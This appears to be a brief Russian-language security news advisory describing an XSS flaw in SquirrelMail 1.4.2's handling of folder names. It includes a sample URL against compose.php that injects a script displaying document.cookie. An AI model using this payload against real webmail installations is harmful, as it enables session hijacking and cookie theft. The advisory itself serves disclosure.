
Программа: SquirrelMail 1.4.2
Уязвимость обнаружена в SquirrelMail в обработке
имен папок. Удаленный пользователь может
выполнить XSS нападение.
Пример:
http://[target]/mail/src/compose.php?mailbox=">
<script>window.alert(document.cookie)
</script>
Теги:
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи